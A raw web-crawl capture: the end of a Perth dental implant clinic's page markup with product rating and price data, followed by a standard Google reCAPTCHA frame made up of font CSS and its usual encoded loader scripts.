"bestRating": "5",
"ratingCount": "123"
},
"offers": {
"@type": "Offer",
"url": "https://dentistellenbrook.com.au/dental-implants-perth-costs/",
"priceCurrency": "AUD",
"price": "3999.00",
"priceValidUntil": "2021-11-05",
"itemCondition": "https://schema.org/NewCondition",
"availability": "https://schema.org/InStock",
"offeredBy": {
"@type": "Organization",
"name": "Perth Dental Implant Centre"
}
}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"028d833d42f047018793ab7c091ca8ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe&co=aHR0cHM6Ly93d3cucGVydGhkZW50YWxpbXBsYW50Y2VudHJlLmNvbS5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=727l8b62r29r
body_size: 48842
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SHhuTAOiqL8ALGzYOvhkFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SHhuTAOiqL8ALGzYOvhkFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SHhuTAOiqL8ALGzYOvhkFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w4TDk8OOTcKlWMKzwozCucO3wpR/[base64]/[base64]/DpcKSw7bCphR7woDCphMWG8KJDcKvWcKqw7Fowqwvw49/VFfCqsOsE33CqcK4MF1Uw7zDkjw1aDTCiMOyw54dwromERR/VsOwwqjDmG7DqsOcZsKuWMKGC8OISG7CrMOMw6XDqSIDw4bDv8KJwqDDnSxTwoHCi8K/[base64]/wrjDlykuw64Ew5fDkyfDgMKew7HCs2Bkw6pEw58PV8KywrXDvCTDmmM6bG1+wrHCrCrDgiXCqg1pwqHCsRLCrUs+w50/w6fDrSTCoMKmTsK3wovDncOVw7wMGhpdw61nDMKJwqrCrkvCucKUw6MmwqvCnsK6w4LCnTlKwrzDiDxJAsOtKQhFwofDl8Otw6bDvylTRcOIO8OZw4hPTsONCk5awoUGZ8Ofw5Ruw5wBw7vColAhw73DrMKmw47CkcOMAl8gLMO/GxnDl23DhAllwoDCo8KnwqXDtCDDhMKeJx3DisK6wqXCqsO6VhvClFHCvHkFwqvDhMKFPsKHVcKvw59Rwq7DgsOzwq80w5XCs8KPw4TCnyLDsW9EUsO/wrlIf1vCpsKqw6TCuMOCwq3CgXrCgcO7w4bClyHDncKaw5fCpMKzw4l4PxRJN8OuwpQxwpRWCsOuKRs4Q8KZVGDDsMOqcMKQw4/CqhPCkC1Obl1Rwo7DvA1cfnrCpMKaABPDisKcw5lRA1/CjxXDtsOIw7A2w6zDl8OkY1bDp8KAw5ICX8KnwprDjcOgFy8rckTCgE0ywrl8GsKSGsODwpsowqotw4LCm8KRCsKRw7ZGwqDCq8OzwqA6w63Cn2XDnsOeC1lpwovCgV16HsKLUcO5wrTDu8OKw5PDjkXChMOCQX40w6/Dv1TCpDvDvkDDs8KKwocHwqHCt8OQwod2Sjh9NMOsE3BXwovCtT9cQyBVGcOHWMO2wrTDkggRwpfDshRZwrvDrsO7wrNtwpzCqEbCrljCjcKCUsKkJcOLw4Q7wqdQwrrCjsOPemhZQQvCvcKqw6Zww7jCgCYXw5xVPsKCwo7CnMKuM8K/wqvDksKyw7skw6BCDHlZwqMwDy3Cj3nDs8OzJmPDlUPCsjVCHcOPwoXDlls8wrzCuMKVJ3Rfw5zDosOqeMKpLmvDozXCpCY6wpd/SRvCusOGw5Q4fUjDnTTDhMOMZGrDocKQCwJ8LcOqNFpEwrnDh8OWY00MwpxXbzkYw4UuGhDDvsKHwrEAFcONw4HCg8O0Ng3CksOMw6DDtQnDmMO7w4c3w7tLJzTCsMOpI8KCfxrCrsKdM1LCjMOhwrhKVj4cwrY6CWdSdsKgwoNlwoHDt8Oiw6V2Xx/CmHscwqB0w5Euw6E6w71Tw6PCv8O1wpomT8KMUQLCmcKxwqxMwo/[base64]/[base64]/[base64]/[base64]/CrSkTw59/TCNFw5hSw6nDmw96wpoUCMKnwqjCqsKRw68Iw7NhAsOuwoTDksKFM8OewoDDnXXCmT7Cq8OXw4zDgTEobAVewoHCjRbCq8OOUCnCrjwQw6HDtx7DvwpNwpANwoXDk8O/wpZewpPCgBLDlMOXwogQNDERwpkvBMKRw5/Dg0PDuFHDkzzCkcOnw59Rw5fDncKlwp/[base64]/esOyJsKTw6HDhXwEdMK2OsKpc3bDjnvDtFLDqFl1cFHCsDU2w5XDlgHCsX4eG8K/[base64]/DpSxmwqsCwrTDksOiw6PDo8OgC8OAwqwKZsKCb8K4w57CsHYTNTjCmGXDgmTDqMK6w5vDosO7woxbw64legbDnDXCuVnCsB7Ds8Odw71IFMKqwqNLZ8KRGsOGKMO8wo7CkMKQw4JLwqxvw5LDgRVsw4wbw4XCkCU6d8KwV8O1w43CjsO0fiVkwq/[base64]/CuxsRwrrDg8OXw5DCqHPDqkHDmsKhw4cnwp7CnzBUX8O5w4s4w7DCrT7DqDnDs8Oqw7XCpxXDjsOnwobDhnzDiMO6woLCtcKLwr3DrHgsXsOPw4sFw7/DpcOJVnbCisOvCX3DrCfDuh8IwrzDgEPDtHTDtsONNVvCpsOEw7p2Q8OPNQQsYgHCq3prwpJzWgrDi0TDjcOAw5gBwppuw75PHsOwwq5BOMO6woN/[base64]/wqfCuXUQQycIEz/DujTDulDCrXc6w7HDhg8dwpXCliXCkMKdw4kUV1IfIsKMehrDn8Kjw5UDTjbDuXBxw4rDmcKQWMOMICbDu1INwr06wrU4IMOFGcOVw4PCuMKUwoc4MSNbbHTCkwfDvCnCr8O1w50aTsKlwp/CoFwdBlHDo2vDrcKew5nDmDwKw6jCm8OCIcOeNHUXw6vCgD88wqF1VcKdwq/ChkjCjcKBwrBqGMO6w6/ClhfDhjDDpMKRJzI7wqATNHFnRcKdwoAkNgjCpcOkwpcWw47DocKsFA0hwpt6wqPDm8OLdhB0LcKKMmlZwqhBwo7DsA48DsKbw7M2Am5RJmRDIHYRw6UjesOyMsO1YCDCmMOSb3TDrnTCmMKiP8O+KHsLSMOEw55Ve8OHWSXDh8KKAsK/woBjwqUfJGXDksKDSsO4bVjCvsKHw7cbw4sGw6PCo8Ogw71UZG8TSMKFw4cYP8O1wrAbw